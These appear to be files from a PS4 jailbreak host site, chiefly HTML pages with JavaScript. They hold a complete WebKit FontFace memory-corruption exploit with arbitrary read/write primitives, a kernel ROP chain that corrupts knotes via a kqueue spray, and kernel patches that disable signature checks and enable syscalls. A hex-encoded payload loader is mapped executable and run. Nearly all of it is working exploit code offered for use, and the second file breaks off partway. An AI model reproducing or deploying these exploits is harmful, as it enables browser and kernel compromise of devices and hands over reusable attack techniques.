0X746e6576,0X65637300,0X6e72654b,0X64416c65,0X61655264,0X65764564,0X6700746e,0X69757465,0X65670064,0X64696774,0X74656700,0X00646970,0X75746573,0X73006469,0X69677465,0X65730064,0X75657274,0X73006469,0X65727465,0X00646967,0X4b656373,0X656e7265,0X7465476c,0X73506449,0X65637300,0X6e72654b,0X65476c65,0X65704f74,0X4973506e,0X726f4664,0X74737953,0X73006d65,0X654b6563,0X6c656e72,0X646e6553,0X69746f4e,0X61636966,0X6e6f6974,0X75716552,0X00747365,0X4b656373,0X656e7265,0X7465476c,0X61537346,0X6f62646e,0X6e615278,0X576d6f64,0X0064726f,0X4b656373,0X656e7265,0X7465476c,0X74737953,0X77536d65,0X73726556,0X006e6f69,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000001,0X00000001,0X00000001,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X6ffffef5,0X00000000,0X00005490,0X00000000,0X00000005,0X00000000,0X00005488,0X00000000,0X00000006,0X00000000,0X00005470,0X00000000,0X0000000a,0X00000000,0X00000001,0X00000000,0X0000000b,0X00000000,0X00000018,0X00000000,0X00000015,0X00000000,0X00000000,0X00000000,0X0000001e,0X00000000,0X00000008,0X00000000,0X6ffffffb,0X00000000,0X08000001,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000001,0Xffffffff,0];
    var payload_loader = p.malloc32(21912);
    var loader_writer = payload_loader.backing;
    for(var i=0; i < (payload.length - 1); i++)
    {
	    loader_writer[i] = payload[i];
    }
    chain.syscall(74, payload_loader, 21912, (0x1 | 0x2 | 0x4));
    var pthread = p.malloc(0x10);
    chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
    ghdone();
}



function run_hax() {
    userland();
    if (chain.syscall(23, 0).low != 0x0) {
       kernel();
	   //this wk exploit is pretty stable we can probably afford to kill webkit before payload loader but should we?.
    }
	else { // load payload mod / html payloads - stooged
	injectPayload();
	}
}


function kernel() {
    extra_gadgets();
    kchain_setup();
    object_setup();
    trigger_spray();
}

var handle;
var random_path;
var ex_info;

function load_prx(name) {
    //sys_dynlib_load_prx
    var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
    if (res.low != 0x0) {
        alert("failed to load prx/get handle " + name);
    }
    //sys_dynlib_get_info_ex
    p.write8(ex_info, 0x1A8);
    res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
    if (res.low != 0x0) {
        alert("failed to get module info from handle");
    }
    var tlsinit = p.read8(ex_info.add32(0x110));
    var tlssize = p.read4(ex_info.add32(0x11C));

    if (tlssize != 0) {
        if (name == "libSceWebKit2.sprx") {
            tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
        } else {
            alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
        }
    }
    return tlsinit;
}

function extra_gadgets() {
    handle = p.malloc(0x150);
    var randomized_path_ptr = handle.add32(0x4);
    ex_info = randomized_path_ptr.add32(0x30);

    chain.syscall(602, 0, randomized_path_ptr);
    random_path = p.readstr(randomized_path_ptr);

    var ipmi_addr = load_prx("libSceIpmi.sprx");
    var hmd_addr = load_prx("libSceHmd.sprx");
    var wk2_addr = load_prx("libSceWebKit2.sprx");

    for (var gadget in hmd_gadgetmap) {
        window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
    }
    for (var gadget in wk2_gadgetmap) {
        window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
    }
    for (var gadget in ipmi_gadgetmap) {
        window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
    }

    for (var gadget in window.gadgets) {
        p.read8(window.gadgets[gadget]);
    }
}

function kchain_setup() {
    const KERNEL_setidt = 0x312c40;
    const KERNEL_setcr0 = 0x1FB949;
    const KERNEL_Xill = 0x17d500;
    const KERNEL_veriPatch = 0x626874;
    const KERNEL_enable_syscalls_1 = 0x490;
    const KERNEL_enable_syscalls_2 = 0x4B5;
    const KERNEL_enable_syscalls_3 = 0x4B9;
    const KERNEL_enable_syscalls_4 = 0x4C2;
    const KERNEL_mprotect = 0x80B8D;
    const KERNEL_prx = 0x23AEC4;
    const KERNEL_dlsym_1 = 0x23B67F;
    const KERNEL_dlsym_2 = 0x221b40;


    const KERNEL_setuid = 0x1A06;
    const KERNEL_syscall11_1 = 0x1100520;
    const KERNEL_syscall11_2 = 0x1100528;
    const KERNEL_syscall11_3 = 0x110054C;
    const KERNEL_syscall11_gadget = 0x4c7ad;
    const KERNEL_mmap = 0x16632A;
    const KERNEL_setcr0_patch = 0x3ade3B;
    const KERNEL_kqueue_close_epi = 0x398991;

    SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
    KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
    //negative offset of kqueue string to kernel base
    //0xFFFFFFFFFF86B593 0x505
    //0xFFFFFFFFFF80E364 0x900
    p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));

    kchain = new rop();
    kchain2 = new rop();

    kchain.count = 0;
    kchain2.count = 0;

    kchain.set_kernel_var(KERNEL_BASE_PTR);
    kchain2.set_kernel_var(KERNEL_BASE_PTR);

    kchain.push(gadgets["pop rax"]);
    kchain.push(SAVED_KERNEL_STACK_PTR);
    kchain.push(gadgets["mov [rax], rdi"]);
    kchain.push(gadgets["pop r8"]);
    kchain.push(KERNEL_BASE_PTR);
    kchain.push(gadgets["add [r8], r12"]);



    var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
    var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
    //Modify UD
    kchain.push(gadgets["pop rdi"]);
    kchain.push(0x6);
    kchain.push(gadgets["pop rsi"]);
    kchain.push(gadgets["mov rsp, rdi"]);
    kchain.push(gadgets["pop rdx"]);
    kchain.push(0xE);
    kchain.push(gadgets["pop rcx"]);
    kchain.push(0x0);
    kchain.push(gadgets["pop r8"]);
    kchain.push(0x0);
    var idx1_dest = kchain.get_rsp();
    kchain.pushSymbolic(); // overwritten with KERNEL_setidt

    kchain.push(gadgets["pop rsi"]);
    kchain.push(0x80040033);
    kchain.push(gadgets["pop rdi"]);
    kchain.push(kchain2.stack);
    var idx2_dest = kchain.get_rsp();
    kchain.pushSymbolic(); // overwritten with KERNEL_setcr0

    kchain.finalizeSymbolic(idx1, idx1_dest);
    kchain.finalizeSymbolic(idx2, idx2_dest);

    //Restore original UD

    var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
    var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
    kchain2.push(gadgets["pop rdi"]);
    kchain2.push(0x6);
    kchain2.push(gadgets["pop rsi"]);
    var idx3_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with KERNEL_Xill
    kchain2.push(gadgets["pop rdx"]);
    kchain2.push(0xE);
    kchain2.push(gadgets["pop rcx"]);
    kchain2.push(0x0);
    kchain2.push(gadgets["pop r8"]);
    kchain2.push(0x0);
    var idx4_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with KERNEL_setidt 

    kchain2.finalizeSymbolic(idx3, idx3_dest);
    kchain2.finalizeSymbolic(idx4, idx4_dest);

    //Apply kernel patches    

    kchain2.kwrite4(KERNEL_veriPatch, 0x83489090);

    kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
    //patch in reverse because /shrug
    kchain2.kwrite4(KERNEL_enable_syscalls_4, 0x04EB69EB);
    kchain2.kwrite4(KERNEL_enable_syscalls_3, 0x3B489090);
    kchain2.kwrite4(KERNEL_enable_syscalls_2, 0xC9859090);

    kchain2.kwrite4(KERNEL_setuid, 0x8B482AEB);
    kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
    kchain2.kwrite4(KERNEL_prx, 0x00C0E990);
    kchain2.kwrite4(KERNEL_dlsym_1, 0x8B484CEB);
    kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);

    kchain2.kwrite4(KERNEL_mmap, 0x37B24137);

    kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
    kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
    kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);

    //Restore CR0
    kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
    var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
    kchain2.push(gadgets["pop rdi"]);
    kchain2.push(0x80050033);
    var idx5_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with KERNEL_setcr0_patch
    kchain2.finalizeSymbolic(idx5, idx5_dest);


    //Recover
    kchain2.rax_kernel(KERNEL_kqueue_close_epi);
    kchain2.push(gadgets["mov rdx, rax"]);
    kchain2.push(gadgets["pop rsi"]);
    kchain2.push(SAVED_KERNEL_STACK_PTR);
    kchain2.push(gadgets["mov rax, [rsi]"]);
    kchain2.push(gadgets["pop rcx"]);
    kchain2.push(0x10);
    kchain2.push(gadgets["add rax, rcx"]);
    kchain2.push(gadgets["mov [rax], rdx"]);
    kchain2.push(gadgets["pop rdi"]);
    var idx6 = kchain2.pushSymbolic();
    kchain2.push(gadgets["mov [rdi], rax"]);
    kchain2.push(gadgets["sti"]);
    kchain2.push(gadgets["pop rsp"]);
    var idx6_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with old stack pointer
    kchain2.finalizeSymbolic(idx6, idx6_dest);
}

function object_setup() {
    //Map fake object
    var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1012, 0xFFFFFFFF, 0x0);
    var fake_filtops = fake_knote.add32(0x4000);
    var fake_obj = fake_knote.add32(0x8000);
    if (fake_knote.low != 0x4000) {
        alert("enomem: " + fake_knote);
        while (1);
    }
    //setup fake object
    //KNOTE
    {
        p.write8(fake_knote, fake_obj);
        p.write8(fake_knote.add32(0x68), fake_filtops)
    }
    //FILTOPS
    {
        p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]); //cli ; pop rax ; ret
        p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]); //xchg rdi, rsp ; call qword ptr [rsi - 0x79]
        p.write8(fake_filtops.add32(0x8), kchain.stack);
        p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]); //mov rcx, qword ptr [rdi] ; mov rsi, rax ; call qword ptr [rcx + 0x30]
    }
    //OBJ
    {
        p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]); //mov rdi, qword ptr [rax + 8] ; call qword ptr [rax]
    }
}



var trigger_spray = function () {
    //Make socket <= 0xFF | -> alloc 0x800


    var NUM_KQUEUES = 0x1B0;
    var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4);
    //Make Kqueues
    {
        for (var i = 0; i < NUM_KQUEUES; i++) {
            chain.fcall(window.syscalls[362]);
            chain.write_result4(kqueue_ptr.add32(0x4 * i));
        }
    }
    chain.run();
    var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);

    var that_one_socket = chain.syscall(97, 2, 1, 0);
    if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
        alert("invalid socket");
        while (1);
    }

    //Spray kevents
    var kevent = p.malloc(0x20);
    p.write8(kevent.add32(0x0), that_one_socket);
    p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
    p.write4(kevent.add32(0xC), 0x0);
    p.write8(kevent.add32(0x10), 0x0);
    p.write8(kevent.add32(0x18), 0x0); {
        for (var i = 0; i < NUM_KQUEUES; i++) {
            chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
        }
    }
    chain.run();

    //Fragment memory
    {
        for (var i = 20; i < NUM_KQUEUES; i += 2) {
            chain.fcall(window.syscalls[6], kqueues[i]);
        }
    }
    chain.run();

    //Trigger OOB
	
	//ESP8266 enable usb - stooged
	enableUSB();
	alert("Click OK When You See The Popup Notification");
	
   // alert("Insert USB Drive And Click OK When You See The Popup Notification");
	//alert("Remove The USB Drive And Click OK To Continue ...");
    //Trigger corrupt knote
    {
        for (var i = 1; i < NUM_KQUEUES; i += 2) {
            chain.fcall(window.syscalls[6], kqueues[i]);
        }
    }
    chain.run();
if (chain.syscall(23, 0).low == 0) {
	//direct loading of GoldHEN - Leeful MOD(removed)
	//replaced with single inject for both conditions of exploit for ESP8266 boards and html payloads - stooged
	disableUSB();
	injectPayload();
	return;
}

else {
	disableUSB();
	alert("exploit failed (kernel heap might be fucked, try again or reboot the console");
	//alert("exploit failed (kernel heap might be fucked if you *did* insert the USB");
    p.write8(0, 0);
	return;
}
}
</script>

<script>
var PAGE_SIZE = 16384;
var SIZEOF_CSS_FONT_FACE = 0xb8;
var HASHMAP_BUCKET = 208;
var STRING_OFFSET = 20;
var SPRAY_FONTS = 0x1000;
var GUESS_FONT = 0x200430000;
var NPAGES = 20;
var INVALID_POINTER = 0;
var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time

function poc() {

    function hex(n) {
        if ((typeof n) != "number")
            return "" + n;
        return "0x" + (new Number(n)).toString(16);
    }

    var union = new ArrayBuffer(8);
    var union_b = new Uint8Array(union);
    var union_i = new Uint32Array(union);
    var union_f = new Float64Array(union);

    var bad_fonts = [];

    for (var i = 0; i < SPRAY_FONTS; i++)
        bad_fonts.push(new FontFace("font1", "", {}));

    var good_font = new FontFace("font2", "url(data:text/html,)", {});
    bad_fonts.push(good_font);

    var arrays = [];
    for (var i = 0; i < 512; i++)
        arrays.push(new Array(31));

    arrays[256][0] = 1.5;
    arrays[257][0] = {};
    arrays[258][0] = 1.5;

    var jsvalue = {
        a: arrays[256],
        b: new Uint32Array(1),
        c: true
    };

    var string_atomifier = {};
    var string_id = 10000000;

    function ptrToString(p) {
        var s = '';
        for (var i = 0; i < 8; i++) {
            s += String.fromCharCode(p % 256);
            p = (p - p % 256) / 256;
        }
        return s;
    }

    function stringToPtr(p, o) {
        if (o === undefined)
            o = 0;
        var ans = 0;
        for (var i = 7; i >= 0; i--)
            ans = 256 * ans + p.charCodeAt(o + i);
        return ans;
    }

    var strings = [];

    function mkString(l, head) {
        var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
        string_atomifier[s] = 1;
        strings.push(s);
        return s;
    }

    var guf = GUESS_FONT;
    var ite = true;
    var matches = 0;

    do {

        var p_s = ptrToString(NPAGES + 2); // vector.size()
        for (var i = 0; i < NPAGES; i++)
            p_s += ptrToString(guf + i * PAGE_SIZE);
        p_s += ptrToString(INVALID_POINTER);

        for (var i = 0; i < 256; i++)
            mkString(HASHMAP_BUCKET, p_s);

        var ffs = new FontFaceSet(bad_fonts);

        var badstr1 = mkString(HASHMAP_BUCKET, p_s);

        var guessed_font = null;
        var guessed_addr = null;

        for (var i = 0; i < SPRAY_FONTS; i++) {
            bad_fonts[i].family = "evil";
            if (badstr1.substr(0, p_s.length) != p_s) {
                guessed_font = i;
                var p_s1 = badstr1.substr(0, p_s.length);
                for (var i = 1; i <= NPAGES; i++) {
                    if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
                        guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
                        break;
                    }
                }
                if (matches++ == 0) {
                    guf = guessed_addr + 2 * PAGE_SIZE;
                    guessed_addr = null;
                }
                break;
            }
        }

        if ((ite = !ite))
            guf += NPAGES * PAGE_SIZE;

    }
    while (guessed_addr === null);

    var p_s = '';
    p_s += ptrToString(26);
    p_s += ptrToString(guessed_addr);
    p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
    for (var i = 0; i < 19; i++)
        p_s += ptrToString(INVALID_POINTER);

    for (var i = 0; i < 256; i++)
        mkString(HASHMAP_BUCKET, p_s);

    var ffs2 = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
    var badstr2 = mkString(HASHMAP_BUCKET, p_s);
    mkString(HASHMAP_BUCKET, p_s);

    bad_fonts[guessed_font].family = "evil2";
    bad_fonts[guessed_font + 1].family = "evil3";

    var leak = stringToPtr(badstr2.substr(badstr2.length - 8));

    var ffses = {};

    function makeReader(read_addr, ffs_name) {
        var fake_s = '';
        fake_s += '0000'; //padding for 8-byte alignment
        fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
        fake_s += ptrToString(read_addr); //where to read from
        fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
        p_s = '';
        p_s += ptrToString(29);
        p_s += ptrToString(guessed_addr);
        p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
        p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
        for (var i = 0; i < 18; i++)
            p_s += ptrToString(INVALID_POINTER);
        for (var i = 0; i < 256; i++)
            mkString(HASHMAP_BUCKET, p_s);
        var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
        mkString(HASHMAP_BUCKET, p_s);
        var relative_read = mkString(HASHMAP_BUCKET, fake_s);
        bad_fonts[guessed_font].family = ffs_name + "_evil1";
        bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
        bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
        if (relative_read.length < 1000) //failed
            return makeReader(read_addr, ffs_name + '_');
        return relative_read;
    }

    var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr

    for (var i = 0; i < 100000; i++)
        mkString(128, '');

    var props = [];
    for (var i = 0; i < 0x10000; i++) {
        props.push({
            value: 0x41434442
        });
        props.push({
            value: jsvalue
        });
    }

    var jsvalue_leak = null;

    while (jsvalue_leak === null) {
        Object.defineProperties({}, props);
        for (var i = 0;; i++) {
            if (fastmalloc.charCodeAt(i) == 0x42 &&
                fastmalloc.charCodeAt(i + 1) == 0x44 &&
                fastmalloc.charCodeAt(i + 2) == 0x43 &&
                fastmalloc.charCodeAt(i + 3) == 0x41 &&
                fastmalloc.charCodeAt(i + 4) == 0 &&
                fastmalloc.charCodeAt(i + 5) == 0 &&
                fastmalloc.charCodeAt(i + 6) == 254 &&
                fastmalloc.charCodeAt(i + 7) == 255 &&
                fastmalloc.charCodeAt(i + 24) == 14
            ) {
                jsvalue_leak = stringToPtr(fastmalloc, i + 32);
                break;
            }
        }
    }

    var rd_leak = makeReader(jsvalue_leak, 'ffs4');
    var array256 = stringToPtr(rd_leak, 16); //arrays[256]
    var ui32a = stringToPtr(rd_leak, 24); //Uint32Array
    var sanity = stringToPtr(rd_leak, 32);

    var rd_arr = makeReader(array256, 'ffs5');
    var butterfly = stringToPtr(rd_arr, 8);

    var rd_ui32 = makeReader(ui32a, 'ffs6');
    for (var i = 0; i < 8; i++)
        union_b[i] = rd_ui32.charCodeAt(i);

    var structureid_low = union_i[0];
    var structureid_high = union_i[1];

    //setup for addrof/fakeobj
    //in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
    //in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
    union_i[0] = 0x10000;
    union_i[1] = 0; //account for nan-boxing
    arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
    arrays[257][0] = union_f[0];
    union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
    union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
    arrays[256][i] = union_f[0];

    //hammer time!

    pp_s = '';
    pp_s += ptrToString(56);
    for (var i = 0; i < 12; i++)
        pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);

    var fake_s = '';
    fake_s += '0000'; //padding for 8-byte alignment
    fake_s += ptrToString(INVALID_POINTER); //never dereferenced
    fake_s += ptrToString(butterfly); //hammer target
    fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34

    var ffs7_args = [];
    for (var i = 0; i < 12; i++)
        ffs7_args.push(bad_fonts[guessed_font + i]);
    ffs7_args.push(good_font);

    var ffs8_args = [bad_fonts[guessed_font + 12]];
    for (var i = 0; i < 5; i++)
        ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));

    for (var i = 0; i < HAMMER_NSTRINGS; i++)
        mkString(HASHMAP_BUCKET, pp_s);

    var ffs7 = new FontFaceSet(ffs7_args);
    mkString(HASHMAP_BUCKET, pp_s);
    var ffs8 = new FontFaceSet(ffs8_args);
    mkString(HASHMAP_BUCKET, fake_s);

    for (var i = 0; i < 13; i++)
        bad_fonts[guessed_font + i].family = "hammer" + i;


    window.addrof = function (obj) {
        arrays[257][32] = obj;
        union_f[0] = arrays[258][0];
        return new int64(union_i[0], union_i[1]);
    }

    window.fakeobj = function (addr) {
        union_i[0] = addr.low;
        union_i[1] = addr.hi;
        arrays[258][0] = union_f[0];
        return arrays[257][32];
    }
    //craft misaligned typedarray

    var arw_master = new Uint32Array(8);
    var arw_slave = new Uint32Array(2);

    var addrof_slave = addrof(arw_slave);
    union_i[0] = structureid_low;
    union_i[1] = structureid_high;
    union_b[6] = 7;
    var obj = {
        jscell: union_f[0],
        butterfly: true,
        buffer: arw_master,
        size: 0x5678
    };

    (function () {
        var magic = fakeobj(addrof(obj).add32(0x10));
        magic[4] = addrof_slave.low;
        magic[5] = addrof_slave.hi;
        magic = null;
    })();

    var prim = {
        write8: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            if(value instanceof int64) {
                arw_slave[0] = value.low;
                arw_slave[1] = value.hi;
            } else {
                arw_slave[0] = value;
                arw_slave[1] = 0;
            }
        },
        write4: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            if(value instanceof int64) {
                arw_slave[0] = value.low;
            } else {
                arw_slave[0] = value;
            }
        },
        write2: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            var tmp = arw_slave[0] & 0xFFFF0000;
            if(value instanceof int64) {
                arw_slave[0] = ((value.low & 0xFFFF) | tmp);
            } else {
                arw_slave[0] = ((value & 0xFFFF) | tmp);
            }
        },
        write1: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            var tmp = arw_slave[0] & 0xFFFFFF00;
            if(value instanceof int64) {
                arw_slave[0] = ((value.low & 0xFF) | tmp);
            } else {
                arw_slave[0] = ((value & 0xFF) | tmp);
            }
        },
        read8: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return new int64(arw_slave[0], arw_slave[1]);
        },
        read4: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return arw_slave[0];
        },
        read2: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return arw_slave[0] & 0xFFFF;
        },
        read1: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return arw_slave[0] & 0xFF;
        },
        leakval: function(obj) {
            arrays[257][32] = obj;
            union_f[0] = arrays[258][0];
            return new int64(union_i[0], union_i[1]);
        }
    };
    window.p = prim;
    run_hax();
}
</script>
</head>
<body onload="setTimeout(poc, 1500);">
<div id="loader" class="info">Loading Payload, Please Wait ...</div>
<div id="done" class="info" style="display:none;">Payload Loaded.</div>
</body>
</html>
</file>

<file: PS4_Server_900u/data/hist.html>
<!DOCTYPE html><html>
<head>
<title>Payload</title>
<meta name=viewport content="width=device-width, initial-scale=1">
<style>body{color:white;font-size:20px;text-align:center;margin:0;overflow:hidden;}.info{overflow: hidden;position: fixed;position: absolute;top: 45%;left: 50%;font-size: 25px;font-family: sans-serif;color: #b8b8b8;transform: translate(-50%, -50%);}</style>
<script>

function ghdone() 
{document.getElementById("loader").style.display = "none";
document.getElementById("done").style.display = "block";
}
</script>
<script>
// Taken from https://github.com/saelo/jscpwn/blob/master/int64.js
//
// Copyright (c) 2016 Samuel Groß
function int64(low, hi) {
    this.low = (low >>> 0);
    this.hi = (hi >>> 0);

    this.add32inplace = function (val) {
        var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo < this.low) {
            new_hi++;
        }

        this.hi = new_hi;
        this.low = new_lo;
    }

    this.add32 = function (val) {
        var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo < this.low) {
            new_hi++;
        }

        return new int64(new_lo, new_hi);
    }

    this.sub32 = function (val) {
        var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi--;
        }

        return new int64(new_lo, new_hi);
    }

    this.add64 = function(val) {
        var new_lo = (((this.low >>> 0) + val.low) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi++;
        }
        new_hi = (((new_hi >>> 0) + val.hi) & 0xFFFFFFFF) >>> 0;
        return new int64(new_lo, new_hi);
    }
    this.sub64 = function(val) {
        var new_lo = (((this.low >>> 0) - val.low) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi--;
        }
        new_hi = (((new_hi >>> 0) - val.hi) & 0xFFFFFFFF) >>> 0;
        return new int64(new_lo, new_hi);
    }

    this.sub32inplace = function (val) {
        var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi--;
        }

        this.hi = new_hi;
        this.low = new_lo;
    }

    this.and32 = function (val) {
        var new_lo = this.low & val;
        var new_hi = this.hi;
        return new int64(new_lo, new_hi);
    }

    this.and64 = function (vallo, valhi) {
        var new_lo = this.low & vallo;
        var new_hi = this.hi & valhi;
        return new int64(new_lo, new_hi);
    }

    this.toString = function (val) {
        val = 16;
        var lo_str = (this.low >>> 0).toString(val);
